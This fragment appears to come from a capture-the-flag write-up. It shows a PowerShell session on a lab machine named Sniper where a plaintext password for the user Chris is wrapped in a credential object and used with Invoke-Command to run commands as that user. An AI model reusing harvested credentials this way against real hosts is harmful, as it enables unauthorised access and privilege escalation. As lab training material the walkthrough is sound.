 Logon hours allowed All
Local Group Memberships *Remote Management Use*Users
Global Group memberships *None
The command completed successfully.
PS C:\> $pass = ConvertTo-SecureString "36mEAhz/B8xQ~2VM" -AsPlainText -Force
$pass = ConvertTo-SecureString "36mEAhz/B8xQ~2VM" -AsPlainText -Force
PS C:\> $cred = New-Object System.Management.Automation.PSCredential("Sniper\Chris",$pass)
$cred = New-Object System.Management.Automation.PSCredential("Sniper\Chris",$pass)
PS C:\> Invoke-Command -ComputerName Sniper -Credential $cred -ScriptBlock {whoami}
Invoke-Command -ComputerName Sniper -Credential $cred -ScriptBlock {whoami}
sniper\chris
PS C:\>